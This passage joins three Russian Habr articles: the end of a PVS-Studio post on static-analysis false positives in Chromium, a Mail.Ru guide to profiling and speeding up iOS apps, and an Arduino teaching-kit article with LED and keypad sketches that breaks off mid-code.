Формально сдвиг отрицательного значения приводит к [неопределённому поведению](http://www.viva64.com/ru/t/0066/). Однако, многие компиляторы ведут стабильно и именно так, как ожидает программист. В результате этот код долго и успешно работает, хотя не обязан. Мне не хочется сейчас сражаться с этим, и я пропущу подобные сообщения. Для тех, кто хочет подробнее разобраться в вопросе, рекомендую статью "[Не зная брода, не лезь в воду — часть третья](http://www.viva64.com/ru/b/0142/)".
О ложных срабатываниях
----------------------
Мне часто задают вопрос:
В статьях вы очень ловко приводите примеры найденных ошибок. Но вы не говорите, каково общее количество выдаваемых сообщений. Часто статические анализаторы выдают очень много ложных срабатываний и среди них практически невозможно отыскать настоящие ошибки. Как дело обстоит с анализатором PVS-Studio?
И я всегда не знаю, что сходу ответить на этот вопрос. У меня есть два противоположных ответа: первый — много, второй — мало. Все зависит, как подойти к рассмотрению выданного списка сообщения. Сейчас на примере Chromium я попробую объяснить суть такой двойственности.
Анализатор PVS-Studio выдал **3582** предупреждений первого уровня (набор правил общего назначения GA). Это очень много. И в большинстве этих сообщений являются ложными. Если подойти «в лоб» и начать сразу просматривать весь список, то это очень быстро надоест. И впечатление будет ужасное. Одни сплошные однотипные ложные срабатывания. Ничего интересного не попадается. Плохой инструмент.
Ошибка такого пользователя в том, что не выполнена даже минимальная настройка инструмента. Да, мы стараемся сделать инструмент PVS-Studio таким, чтобы он работал сразу после установки. Мы стараемся, чтобы ничего не надо было настраивать. Человек должен просто проверить свой проект и изучить список выданных предупреждений.
Однако так не всегда получается. Так не получилось и с Chromium. Например, огромное количество ложных сообщений возникло из-за макроса 'DVLOG'. Этот макрос что-то логирует. Он написан хитро и PVS-Studio ошибочно посчитал, что в нем может быть ошибка. Поскольку, макрос очень активно используется, ложных сообщений получилось очень много. Можно сказать, что сколько раз используется макрос DVLOG, столько ложных предупреждений попадет в отчет. А именно, о макросе было выдано около **2300** ложных сообщений «V501 There are identical sub-expressions.....».
Можно подавить эти предупреждения, вписав в заголовочный файл, рядом с объявлением макроса, вот такой вот комментарий:
//-V:DVLOG:501
Смотрите, таким простым действием мы вычтем из 3582 сообщений, 2300 ложных. **Мы сразу отсеяли 65% сообщений**. И теперь нам не надо их зря просматривать.
Без особых усилий можно сделать ещё несколько подобных уточнений и настроек. В результате, большинство ложных срабатываний исчезнут. В некоторых случаях после настройки следует перезапускать анализ, в некоторых нет. Подробнее всё это описывает в документации раздел "[Подавление ложных предупреждений](http://www.viva64.com/ru/d/0021/)". Конкретно, в случае с ошибками в макросах, придется перезапускать анализ.
Надеюсь теперь понятно. Почему первый ответ — ложных срабатываний много. И почему второй ответ — ложных срабатываний мало. Всё зависит, готов ли человек потратить хоть немного времени на изучение продукта и способов избавить себя от лишних сообщений.
Напутствие читателям
--------------------
Пользуясь случаем, хочу передать привет родителям. Ой нет, это что-то не то. Пользуясь случаем, хочу передать привет программистам и напомнить, что:
* Ответ на вопрос «Вы сообщили о найденных в проекте ошибках разработчикам?», находится в заметке "[Ответы на вопросы, которые часто задают после прочтения наших статей](http://www.viva64.com/ru/b/0132/)".
* С нами лучше всего связаться и задать вопросы, используя [форму обратной связи](http://www.viva64.com/ru/about-feedback/) на нашем сайте. Прошу не использовать для этого twitter, комментарии к статьям где-то на сторонних сайтах и так далее.
* Приглашаю присоединиться к нашему твиттеру: [@Code\_Analysis](https://twitter.com/Code_Analysis). Я постоянно собираю и публикую интересные ссылки по тематике программирования и языку Си++. | https://habr.com/ru/post/189892/ | null | ru | null |
# Наш опыт ускорения приложений на iOS
[](http://habrahabr.ru/company/mailru/blog/226659/)
Меня зовут Митя Куркин, я руковожу разработкой iOS мессенджеров Mail.Ru Group. Сегодня я расскажу о нашем опыте ускорения [приложений](http://bit.ly/iosicq) на iOS. Высокая скорость работы очень важна для 99% приложений. Особенно это актуально на мобильных платформах, где вычислительные мощности и, соответственно, заряд аккумулятора весьма ограничены. Поэтому каждый уважающий себя разработчик стремится оптимизировать работу своего приложения с целью устранения различных задержек, из которых складывается общее время реакции.
Измерение
=========
Прежде чем производить какие-либо манипуляции, нужно зафиксировать текущее положение дел. То есть замерить, сколько времени сейчас теряется в проблемных местах. Метод замера должен быть воспроизводим, иначе эти данные будет бессмысленно сравнивать с последующими достижениями. Как замерять? Ситуации могут быть разные, но секундомер у нас всегда есть. Правда, это наименее точный вариант.
Можно замерять с помощью профайлера. Если есть характерные участки на графике (спад или пик нагрузки), то можно мерить по ним. Такой вариант дает более точный результат. Кроме того, на графике будет видно влияние дополнительных факторов. Например, если замерять скорость работы всех процессов устройства, то можно выяснить, что делают остальные приложения и сказывается ли это на результат нашего замера. Если в профайлере зацепиться не за что, то можно мерить своими логами. Это может дать еще более точный результат, но для этого потребуется изменить приложение, что может некоторым образом сказаться на его работе. Также в этом случае не будет видно влияние дополнительных факторов.
Идеальный результат
===================
Чтобы понимать, можно ли ускориться в конкретной ситуации, желательно заранее понять, каким может быть минимальное время. Наиболее быстрое решение — это рассмотреть работу аналогичной функции у приложения-конкурента. Это может дать ориентир, насколько быстро может выполняться такая операция. Необходимо оценить, позволяют ли выбранные технологии достичь желаемой скорости. Нужно убрать все, что только возможно, чтобы получить самый минимум выполняемой функции:
* отключить параллельно работающие процессы;
* заменить переменные на константы;
* вместо полноценной загрузки экрана показать только заглушку;
* оставить от сетевой операции только последовательность константных сетевых запросов;
* можно даже создать чистое приложение, выполняющее только эту константную функцию.
Если в этом случае мы получаем желаемую скорость работы, то дальше можно потихоньку возвращать отключенные элементы и смотреть, как это влияет на производительность. Если же даже после выполнения всех описанных процедур результат неудовлетворительный, значит нужны более радикальные действия: смена используемых библиотек, уменьшение объема трафика за счет его качества, смена используемого протокола и т.д.
Профилировщик
=============
При оптимизации простое чтение кода может легко повести по ложному пути. Возможно, вам попадется некоторая «тяжёлая» операция, которую с трудом, но можно немного оптимизировать. И вот, потратив уйму времени, применив новейшие и моднейшие алгоритмы, вам это удается. Но при этом до идеала по-прежнему как до Китая. А может быть, даже стало хуже. Хотя на самом деле проблема может крыться в самых неожиданных местах, совершенно не вызывающих подозрения. Где-то могут выполняться совершенно не нужные действия, или это просто ошибка, приводящая к зависанию. Поэтому сначала нужно замерить, на что уходит время. Тем более что у нас есть такая возможность благодаря инструментарию от Apple.

Для ускорения работы приложения в первую очередь требуется Time Profiler. Его интерфейс довольно понятен: сверху график нагрузки на процессор, внизу дерево вызовов, показывающее какой метод сколько съел. Есть разбиение на потоки, фильтры, выделение фрагмента, различные сортировки и еще много всего.
Чтобы наиболее эффективно работать с этими данными, нужно понимать, как они вычисляются. Возьмем вот такой график:

При большом увеличении он выглядит так:

Профайлер измеряет расход времени за счет периодического опроса состояния приложения. Если во время такого замера оно использует процессор, то значит все методы из стека вызовов используют процессорное время. По общей сумме таких замеров мы получаем дерево вызовов с указанием затраченного времени:

Инструменты позволяют настраивать частоту таких замеров:

Получается, что чем чаще в замерах отмечается использование процессора, тем выше уровень на исходном графике. Но тогда, если процессор не используется, это время не сказывается на общем результате. Как тогда искать те случаи, когда приложение находится в состоянии ожидания какого-либо события, — например ответа на http-запрос? В этом случае может помочь настройка «Record Waiting Threads». Тогда при замерах будут записываться и те состояния, когда процессор не используется. В нижней таблице автоматически включится колонка с количеством замеров на функцию вместо затраченного времени. Отображение этих колонок можно настраивать, но по умолчанию показывается или время, или количество замеров.
Рассмотрим такой пример:
```
- (void)someMethod
{
[self performSelector:@selector(nothing:) onThread:[self backThread] withObject:nil waitUntilDone:YES];
}
- (void)nothing:(id)object
{
for (int i=0; i<10000000; ++i)
{
[NSString stringWithFormat:@"get%@", @"Some"];
}
}
```
Замер приложения с запуском такого кода даст примерно такой результат:

На рисунке видно, что по времени главный поток занимает 94 мс и 2,3%, а в замерах (samples) — 9276 и 27%. Однако разница не всегда может быть так заметна. Как искать такие случаи в реальных приложениях? Здесь помогает режим отображения графика в виде потоков:

В этом режиме видно, когда запускаются потоки, когда они выполняют какие-то действия и когда «спят». Кроме просмотра графика в верхней части можно также включить режим отображения списка замеров (Sample List) в нижней таблице. Просматривая участки «сна» главного потока, можно найти виновника подвисания интерфейса.
Не останавливайтесь на системных вызовах
========================================
Проводя замеры, очень легко можно упереться в системные вызовы. Получается, что все время уходит на работу системного кода. Что тут поделать? На самом деле, главное не останавливаться на этом. Пока есть возможность, нужно углубляться в эти вызовы. Если покопаться, то может запросто оказаться колбек или делегат, который вызывает ваш код, и ощутимый расход времени оказывается именно из-за него.
Отключайте
==========
Итак, подозреваемый найден. Прежде чем переделывать, нужно проверить, как будет работать приложение совсем без него.
Бывает так, что потенциальных виновников торможения много, и замерять все это профилировщиком проблематично. Например, проблема хорошо воспроизводится только у некоторых пользователей и не всегда, а только в определенной ситуации. Чтобы быстро понять, в правильном ли направлении мы движемся, те ли места замеряем и оптимизируем, очень хорошо помогает отключение этих модулей.
Если уже все выключено, а до идеала далеко, то нужно попробовать двигаться с другой стороны. Создать пустое приложение и наращивать его функционал.
Учитывайте технические особенности устройств
============================================
Технические характеристики устройств меняются, и это также стоит учитывать. Например, начиная с iPhone 4S начали использовать многоядерные процессоры. Поэтому там использование многопоточности более эффективно за счет использования нескольких ядер. Однако на одноядерном процессоре это может замедлить получение конечного результата, поскольку мы все равно можем использовать только одно ядро, но при этом дополнительно тратим ресурсы на переключение контекста потока.
Будьте осторожны при подключении больших фреймворков
====================================================
Чем больше и мощней механизм вы подключаете, тем больше он берет в свои руки. Тем меньше вы контролируете ситуацию. И, соответственно, приложение становится менее гибким. В нашем случае мы крепко сели на CoreData. Прекрасная технология. Всяческая поддержка миграций, FetchResultController, кеширование — очень соблазнительно. Но возьмем запуск приложения. Дли инициализации стека CoreData нужно как минимум загрузить базу и загрузить модель. Если использовать sqlite без CoreData — загрузки модели не требуется. В нашем случае модель содержит 26 сущностей. Ее загрузка занимает ощутимое время, особенно на старых устройствах, где скорость запуска ощущается наиболее остро.
Наши приложения активно развиваются, поэтому постоянно есть потребность в добавлении сущностей в базу. Благодаря удобному механизму миграции это не вызывает проблемы. Но вот их уже почти 40. В первую очередь это сильно сказывается на размере приложения. В сумме все миграции добавляют порядка 30%. Кроме того миграции работают последовательно. Значит чем их больше — тем дольше происходит миграция. И это опять сказывается на скорости запуска.
Мы также столкнулись с проблемой удаления. При нашей модели и достаточной большой базе удаление, затрагивающее все сущности, занимало порядка 10 минут. Включив волшебную опцию отладки CoreData SQLDebug, мы увидели огромное количество SELECT-ов, UPDATE-ов и чуть-чуть DELETE-ов. Основная проблема тут в том, что в NSManagedObjectContext нет метода типа deleteObjects. То есть объекты можно удалять только по одному, хотя SQL сам по себе умеет удалять через DELETE … WHERE someValue IN … Кроме того для удаления каждого объекта делается SELECT его ключа и только потом удаление. Аналогично происходит удаление зависимых объектов.
В нашей ситуации положение усугубляется еще и тем, что пользователи мобильных устройств как правило не дожидаются такого огромного срока и «убивают» приложение. В результате получается битая база.
Выводы
======
Как видите, путей по оптимизации скорости работы мобильных приложений довольно много. Но, обложившись цифрами и графиками, нужно не отрываться от реальности. Желательно сохранять работоспособность приложения, чтобы эффект от оптимизации можно было пощупать в боевых условиях. К сожалению, зачастую разработчики либо уделяют оптимизации недостаточно внимания, либо чересчур увлекаются этим занятием. Главное — помнить, что оптимизация должна давать ощутимые пользователем результаты. Оптимизация ради самой оптимизации, когда эффект получается гомеопатическим, является пустой тратой времени и сил. Всего должно быть в меру. | https://habr.com/ru/post/226659/ | null | ru | null |
# Эксперименты на основе набора «Цифровая лаборатория»
В [первом материале](https://geektimes.ru/company/masterkit/blog/269372/), рассказывающем об обучающем наборе «Цифровая лаборатория» [NR05](http://masterkit.ru/shop/studygoods/2016109), мы в общих чертах описали принципы построения, состав набора и плату расширения.

Рассмотрим теперь входящее в состав набора обучающее пособие, и разберем два несложных опыта с применением платы расширения, которые помогут понять, как подсоединяются внешние устройства и как можно использовать встроенные кнопки, приведем примеры скетчей.
Как мы уже говорили, на плате размещены группы разъемов для подключения различных внешних модулей: датчиков, исполнительных устройств и устройств, использующих некоторые стандартные шины обмена информацией.
В качестве исполнительного устройства на плате предусмотрено место для установки жидкокристаллического символьного двухстрочного LCD-индикатора с подсветкой. На таком индикаторе можно отобразить достаточно информации как в обучающих целях, так и при применении набора в качестве законченного устройства. В обучающем пособии рассказывается, как выводить символьную информацию на дисплей, как заставить дисплей отображать русские и английские буквы одновременно. Индикатор используется практически во всех описанных в брошюре проектах.
Рассмотрим самое простейшее исполнительное устройство – светодиод. В набор входит трехцветный (RGB – Red, Green, Blue) яркий светодиод. Из трех цветов такого светодиода с помощью изменения интенсивности каждого из них, в силу особенностей человеческого глаза можно получить любой цвет. Такой метод получения цвета называется аддитивным смешением цветов и используется, например, в телевизорах и мониторах. Смешав три цвета в равных пропорциях, мы получим белый цвет.

Подключим светодиод к разъему XP15 платы расширения, который дополнительно промаркирован «RGB\_LED» с помощью четырех проводов или переходника. Мы применяем светодиод с общим катодом (общим «минусом»), поэтому самый длинный вывод светодиода подсоединяется к контакту GND («Ground»), а остальные выводы светодиода соединяем с контактами RED/D5 (красный), BLUE/D6 (синий), GREEN/D9 (зеленый).

D5, D6 и D9 – это цифровые выводы Ардуино, на которых можно получить широтно-импульсную модуляцию (ШИМ) для управления яркостью светодиода. В обучающем пособии приведен необходимый минимум теории ШИМ и способ реализации этой модуляции в Ардуино.

Приведем код программы (скетча), управляющей яркостью свечения RGB-светодиода:
**Спойлер**
```
// Управляем цветом RGB светодиода
//-----------------------------------------------------------------------
//называем выводы соответственно цвету
int redPin = 5;
int greenPin = 9;
int bluePin = 6;
//-----------------------------------------------------------------------
/* Эта функция будет выполнена 1 раз в момент запуска программы Arduino
в нашем случае она пустая*/
void setup()
{
}
//-----------------------------------------------------------------------
/* Эта функция будет выполнена после функции setup и будет бесконечное число раз повторятся после своего окончания.*/
void loop() {
/* Цикл будет повторятся 256 раз. Каждое повторение переменная value будет увеличивать свое значение на 1.*/
for(int value = 0 ; value <= 255; value ++) {
//яркость красного уменьшается от максимума к 0
analogWrite(redPin, 255-value);
//яркость зеленого увеличивается
analogWrite(greenPin, value);
//синий не горит
analogWrite(bluePin, 0);
// Выдержим паузу в 30 миллисекунд
delay(30);
}
/* Цикл будет повторятся 256 раз. Каждое повторение переменная value будет увеличивать свое значение на 1.*/
for(int value = 0 ; value <= 255; value ++) {
//красный не горит
analogWrite(redPin, 0);
//яркость зеленого уменьшается от максимума к 0
analogWrite(greenPin, 255-value);
//яркость синего увеличивается
analogWrite(bluePin, value);
// Выдержим паузу в 30 миллисекунд
delay(30);
}
/* Цикл будет повторятся 256 раз. Каждое повторение переменная value будет увеличивать свое значение на 1.*/
for(int value = 0 ; value <= 255; value ++) {
//яркость красного увеличивается
analogWrite(redPin, value);
//зеленый не горит
analogWrite(greenPin, 0);
//яркость синего уменьшается от максимума к 0
analogWrite(bluePin, 255-value);
// Выдержим паузу в 30 миллисекунд
delay(30);
}
// Функция loop начнет выполняться сначала
}
```
При выполнении программы светодиод плавно меняет излучаемый цвет с красного на зеленый, потом с зеленого на синий, и далее с синего на красный.
Дополним нашу программу таким образом, чтобы на LCD-индикаторе отображались значения, в каждый момент времени соответствующие яркости каждого цвета от минимума (0) до максимума (255). Модифицированный код приведен под спойлером.
**Спойлер**
```
// Управляем цветом RGB светодиода
//-----------------------------------------------------------------------
//называем выводы соответственно цвету
int redPin = 5;
int greenPin = 9;
int bluePin = 6;
//задаем переменные для значений ШИМ
int pwmRed;
int pwmGreen;
int pwmBlue;
//-----------------------------------------------------------------------
// Подключаем библиотеку LiquidCrystalRus
#include
// Подключаем библиотеки, которые использует LiquidCrystalRus
#include
#include
//-----------------------------------------------------------------------
/\* Инициализируем дисплей, объясняя программе куда подключены линии RS,EN,DB4,DB5,DB6,DB7 \*/
LiquidCrystalRus lcd(A1, A2, A3, 2, 4, 7);
// Эта функция будет выполнена 1 раз в момент запуска программы Arduino
void setup()
{
// Инициализируем LCD - 16 символов, 2 строки
lcd.begin(16, 2);
// Курсор находится на первой строке (верхней) и первом слева символе
lcd.print(" RED GREEN BLUE");
}
//-----------------------------------------------------------------------
// Эта функция будет выполнена после функции setup и будет бесконечное число раз повторятся после своего окончания.
void loop() {
/\* Цикл будет повторятся 256 раз. Каждое повторение переменная value будет увеличивать свое значение на 1.\*/
for(int value = 0 ; value <= 255; value ++) {
pwmGreen = value;
pwmRed = 255 - value;
//яркость красного уменьшается от максимума к 0
analogWrite(redPin, pwmRed);
//яркость зеленого увеличивается
analogWrite(greenPin, pwmGreen);
//синий не горит
analogWrite(bluePin, 0);
// Выдержим паузу в 30 миллисекунд
delay(30);
Display();
}
/\* Цикл будет повторятся 256 раз. Каждое повторение переменная value будет увеличивать свое значение на 1.\*/
for(int value = 0 ; value <= 255; value ++) {
pwmBlue = value;
pwmGreen = 255 - value;
//красный не горит
analogWrite(redPin, 0);
//яркость зеленого уменьшается от максимума к 0
analogWrite(greenPin, pwmGreen);
//яркость синего увеличивается
analogWrite(bluePin, pwmBlue);
// Выдержим паузу в 30 миллисекунд
delay(30);
Display();
}
/\* Цикл будет повторятся 256 раз. Каждое повторение переменная value будет увеличивать свое значение на 1.\*/
for(int value = 0 ; value <= 255; value ++) {
pwmRed = value;
pwmBlue = 255 - value;
//яркость красного увеличивается
analogWrite(redPin, pwmRed);
//зеленый не горит
analogWrite(greenPin, 0);
//яркость синего уменьшается от максимума к 0
analogWrite(bluePin, pwmBlue);
// Выдержим паузу в 30 миллисекунд
delay(30);
Display();
}
// Функция loop начнет выполняться сначала
}
// функция выводит на индикатор значения переменных, задающих ШИМ
void Display(){
lcd.setCursor(0,1);
lcd.print(" ");
lcd.setCursor(1,1);
lcd.print(pwmRed);
lcd.setCursor(6,1);
lcd.print(pwmGreen);
lcd.setCursor(11,1);
lcd.print(pwmBlue);
}
```
Теперь рассмотрим пример использования встроенных в плату кнопок.

В общем случае каждая кнопка подключается к отдельному цифровому выводу Ардуино и программа последовательно опрашивает эти выводы для того, чтобы определить, какая кнопка нажата. Для экономии выводов Ардуино, которые необходимо задействовать для определения нажатия кнопки в плате расширения набора «Цифровая лаборатория» используется «аналоговая» клавиатура, подключенная всего к одному аналоговому входу Ардуино. Такой способ часто используются в бытовой технике. Программа измеряет выходное напряжение на выходе делителя напряжения, которое зависит от того, какая кнопка нажата. В обучающем пособии рассмотрена теория такого делителя и способ его применения в клавиатуре. Недостатком такого способа является то, что кнопки можно нажимать только по одной, последовательно.
Загрузим в Ардуино соответствующую программу:
**Спойлер**
```
// Подключаем аналоговую клавиатуру и на дисплее выводи номер нажатой кнопки
//-----------------------------------------------------------------------
// Обязательно подключаем стандартную библиотеку LiquidCrystal
#include
// Определяем сколько кнопок у нас подключено
#define NUM\_KEYS 5
// Для каждой кнопки заносим калибровочные значения(выведены экспериментально)
int adcKeyVal[NUM\_KEYS] = {30, 150, 360, 535, 760};
//-----------------------------------------------------------------------
// Инициализируем дисплей, объясняя программе куда подключены линии RS,EN,DB4,DB5,DB6,DB7
LiquidCrystal lcd(A1, A2, A3, 2, 4, 7);
//-----------------------------------------------------------------------
// Эта функция будет выполнена 1 раз в момент запуска программы Arduino
void setup()
{
// Инициализируем LCD как обычно -16 символов и 2 строки
lcd.begin(16, 2);
// Курсор находится на первой строке (верхней) и первом слева символе
// И напишем на дисплее Keyboard
lcd.print("Keyboard");
// Выдержим паузу в 2000 миллисекунд= 2 секунды
delay(2000);
}
//-----------------------------------------------------------------------
// Эта функция будет выполнена после функции setup и будет бесконечное число раз повторятся после своего окончания.
void loop() {
// Заводим переменную с именем key
int key;
// Записываем в эту переменную номер нажатой кнопки, вызывая на исполнение нижеописанную функцию get\_key
key = get\_key();
// Очищаем дисплей от всех надписей
lcd.clear();
// Курсор находится на первой строке (верхней) и первом слева символе
// И напишем какую кнопку нажали. О- ни одна кнопка не нажата
lcd.print(key);
// Выдержим паузу в 100 миллисекунд= 0,1 секунду
delay(100);
// Функция loop начнет выполняться сначала
}
//-----------------------------------------------------------------------
// Эта функция будет выполнена только когда ее вызвали из программы
// Функция читает значение с АЦП, куда подключена аналоговая клавиатура
// и сравнивает с калибровочными значениями, определяя номер нажатой кнопки
int get\_key()
{
int input = analogRead(A6);
int k;
for(k = 0; k < NUM\_KEYS; k++)
